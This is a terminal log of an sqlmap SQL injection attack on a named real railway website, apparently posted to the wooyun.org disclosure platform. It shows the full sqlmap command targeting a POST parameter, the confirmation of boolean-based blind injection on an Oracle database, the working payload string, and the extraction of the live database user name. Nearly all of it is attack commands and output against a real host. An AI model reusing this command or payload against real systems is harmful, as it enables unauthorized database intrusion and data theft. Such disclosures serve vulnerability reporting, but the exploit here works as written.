 (global)local7cd1c39326b6:sqlmap ccp$ ./sqlmap.py -u 'http://hyfw.12306.cn/hyinfo/action/FwcszsAction_hyblzxx' --data 'LJDM=&dz2=&hzzm=&sheng=黑&lxs=0&PageUpperBound=10&PageLowerBou
nd=0&Pagenum=1' -p sheng --flush-session --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:55:37
[14:55:37] [INFO] flushing session file
[14:55:38] [INFO] testing connection to the target url
[14:55:38] [INFO] testing if the url is stable, wait a few seconds
[14:55:40] [INFO] url is stable
[14:55:41] [WARNING] reflective value(s) found and filtering out
[14:55:41] [INFO] heuristic test shows that POST parameter 'sheng' might be injectable (possible DBMS: Oracle)
[14:55:41] [INFO] testing for SQL injection on POST parameter 'sheng'
[14:55:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:55:44] [INFO] POST parameter 'sheng' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[14:55:44] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:55:45] [INFO] testing 'Oracle AND time-based blind'
parsed error message(s) showed that the back-end DBMS could be Oracle. Do you want to skip test pay
[14:55:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:55:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other potential injection technique found
[14:55:58] [INFO] target url appears to be UNION injectable with 1 columns
[14:55:59] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. --dbms=mysql)
[14:55:59] [INFO] checking if the injection point on POST parameter 'sheng' is a false positive
POST parameter 'sheng' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 36 HTTP(s) requests:
---
Place: POST
Parameter: sheng
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: LJDM=&dz2=&hzzm=&sheng=黑') AND 8920=8920 AND ('miPQ'='miPQ&lxs=0&PageUpperBound=10&PageLowerBound=0&Pagenum=1
---
[14:56:08] [INFO] testing Oracle
[14:56:09] [INFO] confirming Oracle
[14:56:10] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[14:56:10] [INFO] fetching current user
[14:56:10] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:56:10] [INFO] retrieved: MORDZSW
current user:    'MORDZSW'
[14:56:48] [INFO] fetched data logged to text files under '/Users/ccp/bin/sqlmap/output/hyfw.12306.cn'
www.wooyun.org